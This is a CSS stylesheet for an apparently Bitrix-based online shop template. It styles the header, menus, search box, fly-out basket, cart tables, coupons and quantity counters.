.popup .close:hover, .popup-window-close-icon.popup-window-titlebar-close-icon:hover{ background: #fff; box-shadow: 0px 0px 3px rgba(0,0,0,.2); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -o-box-shadow: 0px 0px 3px rgba(0,0,0,.2); -webkit-box-shadow: 0px 0px 3px rgba(0,0,0,.2); }

.popup .pop-up-title, .popup-window-titlebar .popup-window-top-row .popup-window-center-column span div{ text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -moz-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -o-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); -webkit-text-shadow: 0 1px 0 rgba(255, 255, 255, .57); }

.jqmOverlay, .popup-window-overlay{ background: rgba(0,0,0, .4) !important; filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100) !important; -moz-opacity: 1 !important; -khtml-opacity: 1 !important; opacity: 1 !important; }

.bx_filter_vertical .bx_filter_block.scrollable{ background: #fff; border: 1px solid #cbcbcb; box-shadow: 0 0 0px 1px #eee inset; -moz-box-shadow: 0 0 0px 1px #eee inset; -o-box-shadow: 0 0 0px 1px #eee inset; -webkit-box-shadow: 0 0 0px 1px #eee inset; }



.top-h-row .menu .separator { border-left: 1px dotted #c8c8c8; }

.cart_empty, .module-cart, .count-cell div.error { background: #fff;   margin: 0px 0px 20px; }

.question-list .q a:hover span{ border-color: #b4b4b4; }

.flexslider .light, .flexslider .light .banner_title, .flexslider .light .banner_text{ color: #fff; }



.flexslider .light .banner_title { text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3); } 

.flexslider .light .banner_text  { text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.6); }



.flexslider .dark  .banner_title{ color: #202020; }

.flexslider .dark  .banner_text{ color: #222; }

.main_numders ul{
	padding-top: 50px;
	padding-bottom: 50px;
	display: flex;
	list-style-type: none;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
	align-items: flex-start
}
.main_numders ul li:before{
	display: none;
}
.main_numders ul li{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 130%;
	text-align: center;
	color: #242424;
}
@media(max-width: 1290px){
	.main_numders ul li{
		max-width: 25%;
	}
}
.main_numders ul li span{
	display: block;
	font-family: Ubuntu;
	font-style: normal;
	font-weight: normal;
	font-size: 60px;
	line-height: 110%;
	text-align: center;
	color: #742A19;
}
.photo_tort{
	background: url("/upload/bgr3.jpg") no-repeat center / cover;
	padding-bottom: 25px;
}
.catalog_block .catalog_item .basket_button.to-cart span, .catalog_block .catalog_item .basket_button.read_more span, .catalog_block .catalog_item .basket_button.to-subscribe span, .catalog_block .catalog_item .basket_button.to-order span{ color: #000; }

.catalog_block .catalog_item .basket_button.in-subscribe span, .specials_slider.product_slider .basket_button.in-subscribe span { color: #fff; }

#header ul.menu.adaptive.opened > li.menu_opener i, #header ul.menu.adaptive.opened:hover > li.menu_opener i{ background-position: 1px -33px; }

#header ul.menu.adaptive.opened > li{ border-bottom: 1px solid #3d3d3d !important; }

#header ul.menu.adaptive.opened > li.menu_opener a{ color: #fff; }

.rss_feed_icon:hover{ color: #fff !important; }

.button22.grey:hover span{ color: #fff; }

.button22.grey span{ color: #000; }



/*top header row*/

.top-h-row { /*overflow:hidden;*/ left: 0; right: 0; /*background: #340a00;*/ 
	background: #FFFFFF;
box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.08);
	 height: 78px; }

.header_wrap.colored .top-h-row { background: #fff; border-bottom-color: #fff; }

.top-h-row  .h-user-block, .top-h-row   .search, .top-h-row ul.menu { float: left; }



/*top menu*/
.content_menu{
	margin-left: 186px;
}
@media(max-width: 1600px){
	.content_menu{
		margin-left: 145px;
	}
}
.top-h-row{
	position: relative;
	z-index: 999;
}
.top-h-row ul.menu { width: auto; position: relative; zoom: 1; margin-top: 21px; font-size: 0px; }

.has_menu .top-h-row ul.menu { width: 74%; }

.top-h-row .menu li { position: relative; zoom: 1; padding-bottom: 16px;}

.top-h-row .menu li a { color: #fff; text-transform: uppercase; font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 14px; white-space: nowrap; text-decoration: none; border-bottom: 0px solid transparent; font-weight: 600;}

.header_logo_img {position: absolute; z-index: 99; top:10px;}





ul.menu:not(.opened) > li > a { display: inline-block; }

.top-h-row ul.menu:not(.opened) > li > a { margin: 0px; padding: 0px 16px 0px 16px; border-radius: 0px; height: auto; line-height: 20px; }
@media(min-width: 1024px){
.top-h-row ul.menu:not(.opened) > li:hover > a:after, .header__lang a:hover:after{
	display: block;
	content: "";
	width: 100%;
	height: 5px;
	background: #742A19;
	position: relative;
	top: 16px
}
.header__lang a:hover:after{
	top: 25px
}
}
ul.menu:not(.opened) > li:first-child > a { padding-left: 0px; }
.top-h-row ul.menu:not(.opened) > li > a span{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 15px;
	line-height: 25px;
	text-transform: uppercase;

	color: #242424;
}
@media(max-width: 1700px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 10px 0px 10px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
@media(max-width: 1345px){
	.top-h-row ul.menu:not(.opened) > li > a{
		 padding: 0px 8px 0px 8px;
	}
	.top-h-row ul.menu:not(.opened) > li > a span{
		font-size: 15px;
	}
}
#header .catalog_menu .wrapper_middle_menu{position:relative;}

#header .catalog_menu ul.menu { overflow: hidden; white-space: nowrap; font-size: 0; }



.top-h-row  .search * { outline: none; }

.top-h-row  .search { /*width: 40%;*/ max-width: 390px; position: relative; zoom: 1; margin-top: 0px; line-height: 78px; cursor: pointer; font-size: 21px; }



/*top phone*/

.top-h-row .phones { float: left; width: 26%; box-sizing: border-box; padding: 6px 10px; }

.bx-firefox .top-h-row .phones{padding-top: 7px;}

.has_menu .top-h-row .phones  { display: none; }

.phones .phone_wrap { display: inline-block; }

.phones .phone_wrap a{ text-decoration: none; cursor: default; }

.top-h-row .phone_wrap a { font-size: 13px; }

.phone_wrap > span { display: inline-block; vertical-align: middle; }

.phones > span .callback_btn { display: inline-block; font-size: 12px; }

.phone_wrap .icons { width: 9px; height: 9px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -29px -182px no-repeat; margin: 0px 10px 1px 0px; }

.top-h-row .phone_wrap .icons { margin-right: 8px;display: inline-block;margin-top: 2px; }

.phones .order_wrap_btn { margin: 1px 0px 0px 20px; display: inline-block; vertical-align: middle; }

.footer_top .phones .order_wrap_btn { margin-left: 23px; font-size: 12px; }

.phones .order_wrap_btn:hover { cursor: pointer; }



/*user top block*/

.top-h-row .h-user-block { margin-top: 9px; float: right; position: relative; }

.top-h-row .h-user-block .module-enter { font-size: 12px; }

.top-h-row .h-user-block .have-user a.reg{ display: inline-block; height: 19px; padding: 0px 16px 0px 0px; text-decoration: none; }

.top-h-row .h-user-block .have-user a.reg:before { content: ""; display: inline-block; width: 8px; height: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -46px -183px no-repeat; vertical-align: middle; margin: 0px 11px 0px 0px; }

.top-h-row .h-user-block a.exit, a.exit { background: url('/bitrix/templates/our_shop/images/logout.png') right 1px no-repeat; padding-right: 20px; }

.top-h-row .h-user-block a.exit { position: relative; top: -6px; }

.top-h-row .h-user-block a.exit:hover, a.exit:hover { background-position: right -14px; }

.avtorization-call.enter { cursor: pointer; margin: 0 19px 0 0; }

.top-h-row .h-user-block .register { text-decoration: none; }



/*bottom header row*/

#header .middle-h-row .logo_wrapp .logo a{display:inline-block;*display:inline; display: block; zoom:1;vertical-align:middle; margin: 0px 0px 0px 0px;  }

#header .middle-h-row .logo_wrapp .logo a img { display: block; }

#header .middle-h-row td { vertical-align: middle; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

#header .middle-h-row td.logo_wrapp { padding: 14px 0px 8px; }

.basket_normal  #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-firefox #header .middle-h-row td.logo_wrapp { padding-top: 15px; }

.bx-ie #header .middle-h-row td.logo_wrapp { padding-bottom: 0px; padding-top: 13px; }

.bx-ie #header .middle-h-row .logo_wrapp .logo { min-height: 47px; line-height: 47px; }

.bx-ie .basket_fly #header .middle-h-row .logo_wrapp .logo { min-height: 48px; line-height: 48px; }

#header .middle-h-row .center_block { width: 100%; padding: 0px 45px 0 34px; }

.has_menu #header .middle-h-row .center_block { padding: 2px 40px 0px 56px; }

#header .middle-h-row .main-nav  ul.menu > li > a { padding: 0px 10px; }



/*header bottom menu*/

#header .middle-h-row .logo_wrapp .logo div { line-height: 61px; }

.main-nav ul.menu > li > a, ul.mini-menu li a { font-size: 13px; font-weight: 600; border-radius: 0px; }

.h_color_colored .main-nav ul.menu > li > a { color: #fff; }

.h_color_colored .main-nav ul.menu > li > a:hover { opacity: 0.8; }

.menu > li > a span { display: inline-block; border-bottom: 2px solid transparent; padding: 7px 0px 8px; }

body .h_color_white .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .menu > li.current > a span { border-bottom-color: #fff; }

.h_color_colored .header_wrap .top-h-row .menu > li.current > a span { border-bottom-color: transparent; }

.main-nav ul.menu > li > a span { padding-bottom: 4px; font-size: 13px; line-height: 20px; }

body .main-nav .menu > li.current > a { background: none; /*border-bottom-width: 0px;*/ }

#header .middle-h-row .center_block ul.menu { float: left; width: 91%; }



body #header ul.menu.adaptive:not(.opened) li.menu_opener { border-bottom-width: 0px; }

body #header .catalog_menu ul.menu > li, body #header .catalog_menu ul.menu > li > a, .wrapper.has_menu #header .catalog_menu ul.menu > li.current > a { border: 0px; }

body #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover { border: 0px; }

#header .catalog_menu { z-index: 201; bottom: -20px; display:none; border-top: 1px solid #efefef;  }

.m_color_white #header .catalog_menu { border-bottom: 1px solid #efefef; }

.has_menu #header .catalog_menu { bottom: -17px; }

.has_menu.m_color_colored #header .catalog_menu { bottom: -15px; }

.has_menu.m_color_dark #header .catalog_menu { bottom: -16px; }

.wrapper.has_menu  #header .catalog_menu{display:block; }

.wrapper.has_menu .colored #header .catalog_menu { border-bottom-width: 0px; }

.wrapper.has_menu .white #header .catalog_menu { border-top-color: #efefef; }

.header_wrap #header .catalog_menu ul.menu > li { height: 53px; }



ul.menu li a i{ display: inline-block; height: 5px; width: 8px; background: url('/bitrix/templates/our_shop/images/arrows.png') 0px 0px no-repeat; zoom: 1; position: absolute; top: 7px; }

.wrapper.has_menu .catalog_menu ul.menu li a i { background-position: -1px -143px; }

.wrapper.m_color_white .catalog_menu ul.menu li a i { background-position: -34px -143px; }

ul.menu li.more a i { position: static; margin: 0px 0 2px 11px; }



/*colored head colored menu*/

.has_menu.h_color_colored #header { margin-top: 0px; }

.has_menu.h_color_colored.m_color_colored #header .catalog_menu { border-top: 1px solid rgba(249,248,248,.2); }

.has_menu #header .catalog_menu { border-top-width: 0px; }



/*white menu color header*/

.has_menu.m_color_white #header .catalog_menu, .has_menu.m_color_white #header .catalog_menu ul.menu > li { background: #fff; border-top-width: 1px; }

.has_menu.h_color_colored .center_block .phones .phone_wrap a { color: #fff; }

.has_menu.h_color_colored .center_block .phones .phone_wrap .icons { background-position: -3px -205px; }

.has_menu.h_color_colored .center_block .phones  .order_wrap_btn { color: #fff; opacity: 0.5; }



/*dark menu white header*/

.has_menu.m_color_dark #header .catalog_menu, .has_menu.m_color_dark #header .catalog_menu ul.menu > li { background: #3f3f3f; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li > a { color: #fff; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li:hover, .has_menu.m_color_dark #header .catalog_menu ul.menu > li.hover { background: #505050; }

.has_menu.m_color_dark #header .catalog_menu ul.menu > li.current { background: #2f2f2f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener { background: #3f3f3f; }

body .m_color_dark #header ul.menu.adaptive:not(.opened) li.menu_opener:hover { background: #505050; }



/*colored menu white header*/

.has_menu.m_color_colored #header .catalog_menu ul.menu > li > a { color: #fff; }



/*child menu*/

body #header .catalog_menu .child { margin-top: 0px; padding-top: 0px; }

body #header ul.menu li .child .child_wrapp { border: 0px; background: #f7f7f9; box-shadow: 0px 2px 5px rgba(0,0,0,.15); border-radius: 0px; padding: 35px 40px 17px; }

.h_color_white.m_color_none #header ul.menu li .child .child_wrapp, .has_menu.m_color_white #header ul.menu li .child .child_wrapp { border-top: 2px solid #ddd; }

body #header ul.menu.bottom li .child .child_wrapp:not(.clearfix) { padding: 27px 40px 21px; }

ul.menu .child, .breadcrumbs .dropdown_wrapp { z-index: 500; position: absolute; text-transform: none; font-size: 11px; left: 15px; font-family: Ubuntu, Arial, Helvetica, sans-serif; padding-top: 20px; }
ul.menu > li:first-child > .child{
	left: 	0px;
}
@media(max-width: 	1600px){
	ul.menu > li:first-child > .child{
	left: 	10px;
}
ul.menu .child{
	left: 10px;
/*	position: relative;
	z-index: 99;*/
}
}
@media(min-width: 1200px){
	.grey_bgr{
	 content:"";
	 display: none;
	 width: 100%;
	 height: 100%;
	 position: fixed;
	 top: 0px;
	 left: 0px;
	 z-index: 98;
	 background-color: rgba(0,0,0,0.5);
	}
}
ul.menu .child { margin-top: 15px; padding-top: 0px; }

.basket_fly ul.menu .child { margin-top: -1px; }


.h_color_colored.m_color_none ul.menu .child { /*padding-top: 33px;*/ }

ul.menu .child a { font-family: Ubuntu, Arial, Helvetica, sans-serif; text-transform: none; }

/*ul.menu .child .see_more span { position: relative; top: -2px; padding: 0px 10px 0 0px; }*/

ul.menu .child li.menu_title { display: block; margin: 0px 0px 6px; }

ul.menu .child li.menu_title a { font-weight: 400; font-size: 14px; text-decoration: none; padding: 0; }

ul.menu .child li.menu_item a { font-size: 12px; text-decoration: none; padding: 0; margin: 0px 8px 0px 0px; line-height: 20px; }

ul.menu .child .child_wrapp > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: none; line-height: 20px; text-transform: none; }

ul.menu .child .child_wrapp .depth3 > a{margin-left:15px;}

ul.menu .more .child .child_wrapp .depth3 > a, ul.menu .child .child_wrapp .depth3 a.title{margin-left:0;}

ul.menu .more .child .child_wrapp .depth3 > a.title{color:#000;margin-bottom:5px;font-size:12px;}

ul.menu .more .child .child_wrapp .depth3 {margin-bottom:8px;}

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.current, .wrapper.has_menu .white #header .catalog_menu ul.menu > li:not(.current):hover { background: none; }

.wrapper.has_menu .white #header .catalog_menu ul.menu > li.active, .wrapper.has_menu .white #header .catalog_menu ul.menu > li.active:hover { background: #efefef; }



/*child line menu*/

body #header ul.menu li .child.line .child_wrapp { padding: 0px; box-shadow: 0px 2px 5px rgba(0,0,0,.15); }

body #header ul.menu li .child.line .child_wrapp > a { padding: 9px 20px 10px; border-bottom: 1px solid #fff; background: #f7f7f9; }

body #header ul.menu li .child.line .child_wrapp > a:hover, body #header ul.menu li .child.line .child_wrapp > a.current { background: #fff; }



/*header search*/

.search_middle_block { position: relative; }

.search_middle_block .form-control { margin: 0px; }

.bx-ie .search_middle_block .form-control input.big { line-height: 17px; }

.top-h-row input.big { padding: 8px 13px 7px; }

.middle-h-row .search_middle_block.active .middle_form { width: 96%; display: block; opacity: 1; visibility: visible; }

.middle-h-row .search_middle_block .middle_form{ opacity: 0; visibility: hidden; width: 0%; top: -1px; right: 32px; position: absolute; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: all 0.25s ease-in; overflow: hidden; }



.search_middle_block.active  .middle_form  {  right: 32px; }

.search_middle_block.active + .search_block { position: relative; }

.middle-h-row .search_middle_block .middle_form .noborder { background: none; border: 0px; display: inline-block; width: auto; position: absolute; right: 0px; top: 0px; padding: 11px 13px 14px; text-transform: none; }

.bx-chrome .middle-h-row .search_middle_block .middle_form .noborder { padding-top: 13px; }

.middle-h-row .search_middle_block .middle_form .big { padding-right: 100px; background: #e7e7e7; border-color: transparent; padding-left: 18px; }

.center_block .search_block .icon.open, .h_color_colored .header_wrap .center_block .search_block .icon.open { background-position: -169px -175px; right: -10px; top: 2px; position: absolute; width: 40px; height: 38px; }



#header .middle-h-row .center_block .search { margin: 0 0px 0 56px; position: relative; zoom: 1; display:none; width: 63%; }

#header .middle-h-row .center_block .middle_phone { display: none; }

.wrapper.has_menu #header .middle-h-row .center_block .search, .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {display:inline-block; vertical-align: middle; transition: margin ease 0.25s;}

#header .middle-h-row .center_block .middle_phone { min-width: 174px; }

.middle_phone .phones .phone_text a { font-size: 19px; }

.middle_phone .phones .order_wrap_btn { display: block; margin: -2px 0px 0px 22px; }

.header_wrap.colored .middle_phone .phones .order_wrap_btn { color: #fff; }

body table.title-search-result td.title-search-all a:hover span.text { border-bottom-width: 0px; }



#header .middle-h-row .center_block .stitle_form .button, .top-h-row .form_mobile_block .button { width: 39px; height: 39px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -56px -168px no-repeat; position: absolute; top: 2px; right: 2px; border: 0px; }

.top-h-row .form_mobile_block .button { text-indent: -9999px; top: 1px; }

#header .middle-h-row .center_block .stitle_form .button:hover, .top-h-row.form_mobile_block .button:hover { opacity: 0.8; }

#header .middle-h-row .center_block .stitle_form .text { padding: 10px 45px 9px 13px; background: #eee; border-color: transparent; height: 41px; }

.stitle_form .form-control { margin-bottom: 0px; }

.top-h-row .search #search-submit-button i, .middle-h-row .search #search-submit-button i, #header ul.menu.full > li.search_row #search-submit-button i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -60px -173px no-repeat; }

#header ul.menu.full > li.search_row #search-submit-button i  { background-position-y: -173px; }

.top-h-row .search #search-submit-button:hover i, .middle-h-row .search #search-submit-button:hover i, #header ul.menu.full > li.search_row #search-submit-button:hover i { background-position: -138px -132px; }

.center_block .search_block { float: right; }

.center_block .search_block .icon { display: inline-block; width: 18px; height: 20px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -66px -177px no-repeat; position: relative; top: 10px; cursor: pointer; }

.h_color_colored .header_wrap .center_block .search_block .icon { background-position: -144px -137px; }

.center_block .search_block .icon:hover, .basket_wrapp .wraps_icon_block:hover:before, .basket_wrapp .basket_block .link:hover + .wraps_icon_block:before { opacity: 0.8; }

.basket_wrapp .wraps_icon_block.ndelay:hover:before { opacity: 1; }

.top-h-row .form_mobile_block .search_middle_block { display: none; }



/*basket fly*/

.search_right, .basket_fly .center_block .search_block { display: none; }

.basket_fly  #header .middle-h-row .center_block { padding-right: 37px; }

.basket_fly  #header .middle-h-row .form-control input[type="text"] { color: #898989; font-size: 13px; }

.basket_fly  #header .middle-h-row .center_block ul.menu { width: 71%; padding: 2px 0px 0px; }

.basket_fly .search_middle_block, .has_menu .search_middle_block { width: 25%; /*position: absolute;*/ float: right; right: 0px; -webkit-transition: width 0.25s ease-in; -moz-transition: width 0.25s ease-in; -o-transition: width 0.25s ease-in; transition: width 0.25s ease-in; }

.basket_fly .search_middle_block.active_wide{ width: 100%;  }

.form_mobile_block .search_middle_block { right: initial; position: absolute; left: -95%; left: -161px; top: -7px; width: 150px; }

.form_mobile_block .search_middle_block input:not(.button) { line-height: 18px; background: #fff; }

.basket_fly .basket_wrapp  .wrapp_all_icons { width: 31px; }



.basket_fly  #header .middle-h-row .basket_wrapp { padding-top: 4px; vertical-align: top; }

.basket_fly #header .middle-h-row .center_block .search { width: 70%; }

.basket_fly #header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { background: #e3e3e3; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block { display: inline-block; float: none; top: 39%; margin: 0px 12px 0px 0px; }

.basket_fly .basket_wrapp .basket_fly .small .wraps_icon_block { margin-right: 12px; }

.basket_fly .basket_wrapp .basket_fly .wraps_icon_block.delay .count span { background: #fff; }

#header .basket_fly .opener { position: absolute; width: 67px; left: -67px; border-radius: 2px 0 0 2px;  -moz-border-radius: 2px 0 0 2px;  -webkit-border-radius: 2px 0 0 2px;  top: 0px; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { display: inline-block; text-align: center; width: 67px; height: 67px; cursor: pointer; vertical-align:top; *display:inline-block; 	zoom:1; }

#header .basket_fly .opener .basket_count, #header .basket_fly .opener .wish_count { border-radius: 2px 0px 0px 2px; -moz-border-radius: 2px 0px 0px 2px; -webkit-border-radius: 2px 0px 0px 2px; }

#header .basket_fly .opener .basket_count { margin: 0px 0px 2px; }



#header .basket_fly .opener .wish_count.empty .icon { background: transparent; }

#header .basket_fly tr.hidden { display: none; }



.basket_sort ul.tabs li { height: auto; padding-bottom: 3px; margin-right: 8px; }

.middle .basket_sort ul.tabs li:first-child { padding-left: 0px; }

.basket_sort ul.tabs li:last-child { margin-right: 0px; }

.basket_sort ul.tabs li.cur div { border-bottom: 2px solid #ddd; }

.basket_sort ul.tabs li span { font-size: 16px; line-height: 20px; font-weight: 500; border-bottom: 0px;  }

.basket_sort ul.tabs li .wrap_li > span { padding-bottom: 6px; }

.basket_sort .remove_all_basket { position: relative; margin: 12px 0px 0px; float: right; display: none; padding: 6px 12px 5px; }

.basket_sort .remove_all_basket.cur { display: block; }

.basket_sort .remove_all_basket:before, .bx_sort_container .wrap_remove_button .button:before { content: ""; display: inline-block; height: 9px; width: 9px; background: url('/bitrix/templates/our_shop/images/close_icons.png') -2px -28px no-repeat; vertical-align: middle; margin: 0px 7px 0px 0px; }



#header .middle-h-row .basket_wrapp { margin-top: 23px; /*padding-top: 1px;*/ vertical-align: middle; }

#header .middle-h-row .basket_fly .basket_wrapp { margin-top: 27px; padding-top: 0px; }

.middle .tabs_content.basket { margin: 27px 0px 0px; }

.basket_wrapp .module-cart { margin-top: 0; }

.basket_wrapp .module-cart.delayed { overflow-x: hidden; overflow-y: auto; padding: 0px 0px 26px; }

.coupons_list { text-align: left; padding: 0px 0px 0px 84px; }

.coupons_list .bx_ordercart_coupon { clear: both; position: relative; margin: 14px 0px 0px; }

.coupons_list .bx_ordercart_coupon + .bx_ordercart_coupon{ margin-top: 9px; }

.coupons_list .bx_ordercart_coupon .coupon_text { background: #fff; display: inline-block; position: relative; padding: 0px 10px 0px 0px; }

.coupons_list .bx_ordercart_coupon .coupon_text:before { content: ""; display: inline-block; height: 9px; width: 11px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -19px -3px no-repeat; margin: 0px 6px 0px 0px; }

.coupons_list .bx_ordercart_coupon:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #C3C3C3; top: 50%; position: absolute; }

.coupons_list .bx_ordercart_coupon.not_found .coupon_text:before { background-position: -102px -86px; }

.coupons_list .bx_ordercart_coupon.not_apply .coupon_text:before { background-position: -4px -3px; }

.coupons_list .bx_ordercart_coupon .remove { position: absolute; top: 2px; right: 0px; z-index: 1; }

.coupons_list .bx_ordercart_coupon .bx_ordercart_coupon_notes { float: right; background: #fff; display: inline-block; position: relative; padding: 0px 27px 0px 10px; }

#header .basket_wrapp .module-cart.delayed { max-height: 250px; }

.basket_wrapp .module-cart thead tr{ background: #f7f7f7; }

.basket_wrapp .module-cart .goods { max-height: 260px; overflow-y: auto; /*overflow-x: hidden;*/ }

#header .basket_fly { border-radius: 0 0 0 2px; -moz-border-radius: 0 0 0 2px; -webkit-border-radius: 0 0 0 2px; top: 180px; z-index: 100; position: fixed; width: 800px; right: -807px; min-height: 122px; }

#header .basket_fly.basket_empty { width: 700px; right: -707px; }

.basket_wrapp .basket_sort ul.tabs { position: relative; zoom: 1; }

.basket_wrapp .basket_sort { padding: 0px; }

.middle .basket_wrapp { margin: -13px 0px 0px; }

#header .basket_wrapp .basket_sort { padding: 25px 10px 0px 15px; }

.basket_wrapp .module-cart td, #header .basket_wrapp .module-cart td { vertical-align: top; }

.basket_wrapp .module-cart td { text-align: left; }

.basket_wrapp .module-cart .quantity-th, body .basket_wrapp .module-cart td.count-cell { text-align: center; }

.middle .module-cart thead { border: 1px solid #e5e5e5; }

#header .basket_fly .module-cart .colored tbody { border-left-width: 0px; border-right-width: 0px; }

#header .basket_fly .coupon { white-space: nowrap; }

#header .basket_fly .basket_title { font-size: 26px; 	margin-right: 48px; margin-left: 13px; font-weight: 600; }

.basket_wrapp .module-cart table td { padding: 8px 10px; }

.middle .basket_wrapp .module-cart table td { padding: 8px 29px; }

.middle .basket_wrapp .module-cart table tbody td { padding-bottom: 19px; }

.middle .basket_wrapp .module-cart table tbody td .item_props .item_prop { display: block; }

.basket_wrapp .module-cart table tbody td { padding: 0px 10px 19px; }

.middle  .module-cart table tbody td { padding: 0px 29px 19px; }

#header .basket_wrapp .module-cart table tbody td { padding-bottom: 9px; }

#header .basket_fly .module-cart table td.thumb-cell { padding: 11px 18px 10px 29px; }

.middle .basket_wrapp .module-cart table td.thumb-cell { padding-top: 19px; padding-right: 1px; width: 153px; }

#header .basket_fly .module-cart table td.name-cell { padding-top: 32px; min-width: 150px; }

.module-cart table td.name-cell div[class^=bx_item_detail_], .module-cart table td.name-cell .item_props .item_prop  { clear: both; font-size: 12px; font-weight: normal; display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] span.titles { float: left; line-height: 16px;  }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values { float: left; margin: 0px 0px 0px 3px; line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li:before { content: ""; display: none; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li *, .module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { line-height: 16px; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li.bx_active { display: block; }

.module-cart table td.name-cell div[class^=bx_item_detail_] .values ul li { display: none; }

.middle .module-cart table td.name-cell { padding-top: 54px; white-space: normal; }

#header .basket_fly .module-cart table td.cost-cell { padding-top: 33px; width: 200px; }

#header .basket_fly .module-cart table td.cost-cell.notes { padding-top: 10px; }

.middle .module-cart table td.cost-cell { padding-top: 55px; width: 230px; }

.middle .module-cart table td.cost-cell.notes { padding-top: 32px; }

#header .basket_fly .module-cart table tr td.count-cell { padding-top: 26px; width: 132px; }

.module-cart table tr td.count-cell { font-size: 14px; line-height: 16px; }

.middle .module-cart table td.delay-cell, .middle .module-cart table td.remove-cell { padding: 0px 5px; }

.middle .module-cart table td.remove-cell { width: auto; }



#header .basket_fly .module-cart.delayed  table tr td.count-cell { padding-top: 34px; }

.middle .module-cart  table tr td.count-cell { padding-top: 42px; width: 185px; }

.middle .module-cart.delayed  table tr td.count-cell { padding-top: 56px; }

#header .basket_fly .module-cart table td.summ-cell { width: 150px; padding-top: 33px; }

.middle .module-cart table td.summ-cell { width: 200px; padding-top: 56px; }

.basket_wrapp .module-cart .cost-cell .cost.prices  { text-align: left; }

.basket_wrapp .module-cart .cost-cell .cost.prices .price_name { text-align: left; }

.basket_wrapp .module-cart .cost .price.discount strike, .basket_wrapp .module-cart .cost .price{ color: #373737; }

.basket_wrapp .module-cart .cost.prices .price { margin-top: 0px; }

.basket_wrapp .module-cart .cost.prices .price:not(.discount) { margin-right: 4px; float: left; white-space: nowrap; }

.basket_wrapp .module-cart .cost.prices .sale_block { margin-top: 4px; }

#header .basket_fly .module-cart table td.delay-cell { padding-top: 25px; padding-bottom: 0px; }

.middle .module-cart table tbody td.delay-cell { padding-top: 48px; width: 43px; }

#header .basket_fly li[item-section="DelDelCanBuy"] .module-cart table td.delay-cell .icon{float:left;top: 0px;}

.basket_wrapp .module-cart .summ-cell .cost.prices .price { margin: 0px; }

#header .basket_fly .module-cart table td.remove-cell { width: 20px; padding-top: 5px; padding-right: 5px; }

.middle .module-cart table td.remove-cell { width: 20px; padding-top: 5px; }

#header .module-cart table td.cell { padding-top: 32px; }

.middle .module-cart table td.cell, .middle .module-cart table td.weight-cell { padding-top: 55px; }



.counter_block { border: 1px solid #e5e5e5; font-size: 0px; width: 74px; margin: 0px auto; display: inline-block; vertical-align: top; border-radius: 2px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none; height: 27px; }

.counter_block.big_basket { width: 96px; text-align: center; height: auto; }

.counter_block input[type="text"] { width: 32px; border: 0px; border-left: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; background: #f7f7f7; color: #373737; font-size: 10px; height: 27px; border-radius: 0px; text-align: center;   line-height: 13px; }

.bx-firefox .counter_block input[type="text"]{padding-top: 7px;}

.counter_block.big_basket input[type="text"] { font-size: 13px; height: 35px; width: 42px; }

.counter_block .plus, .counter_block .minus { font-size: 0; line-height: 27px; height: 27px; width: 21px; display: inline-block; cursor: pointer; vertical-align:top; }

.counter_block.big_basket > span { line-height: 35px; height: 35px; width: 27px; }

.module_product_list .counter_block .plus, .module_product_list .counter_block .minus { height: 24px; width: 24px; }



.counter_block > span:hover { background: #e3e3e3; }

.counter_block > span:before { display: inline-block; content: ""; width: 20px; height: 19px; background: url('/bitrix/templates/our_shop/images/plus_minus.png') 5px -13px no-repeat; vertical-align: middle; }

.bx-mac .counter_block > span:before { margin: 3px 0px 0px; }

.bx-mac .counter_block.big_basket > span:before { margin: 8px 0px 0px; }

.counter_block.big_basket > span.minus:before { background-position: 3px 3px; }

.counter_block > span.minus:hover:before { background-position: -41px -13px; }

.counter_block.big_basket > span.minus:hover:before { background-position: -43px 3px; }

.counter_block.big_basket > span.plus:before { background-position: -19px 3px; }

.counter_block > span.plus:before { background-position: -17px -13px; }

.counter_block.big_basket > span.plus:hover:before { background-position: -64px 3px; }

.counter_block > span.plus:hover:before { background-position: -63px -13px; }

.counter_block input[type="text"] { padding: 8px 8px 7px; }



